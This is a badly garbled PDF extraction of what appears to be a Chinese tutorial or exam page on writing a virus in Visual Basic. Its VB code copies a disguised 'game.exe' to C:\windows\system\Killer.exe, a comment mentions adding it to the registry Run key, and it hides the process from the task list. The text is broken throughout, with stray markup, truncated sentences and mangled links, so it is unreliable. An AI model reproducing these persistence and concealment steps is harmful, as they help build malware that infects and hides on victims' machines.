## VisualBasic PDF

https://www.100test.com/kao\_ti2020/244/2021\_2022\_\_E6\_95\_99\_E 4\_BD\_A0\_E5\_A6\_82\_E4\_c97\_244444.htm

 $VB$  $VB$  \* \*

贝到指定位置(如:将病毒文件拷贝到c:\Windows\system\),

filecopy

C:\windows\system\Killer.exe

## game.exe

"" FileExists% public success% Function FileExists%(fname\$) On Local Error Resume Next Dim ff% ff% = FreeFile Open fname\$ For Input As ff% If Err Then FileExists% =  $False$  Else FileExists% = True End If Close ff% End Function  $\text{NIC} \text{C}\text{S}\text{S}\text{A} =$ FileExists%("C:\windows\system\Killer.exe") If success% = False Then "" FileCopy "game.exe", "C:\windows\system\Killer.exe" ... ""修改注册表,将其加入RUN (a  $\text{End } \mathrm{If}^*$ 

API WIN

## $($

## App.TaskVisible = false Win API \* https://www.php?ext.com/particle/set/2010/2010 newsletch-set/2010/2010 newsletch-

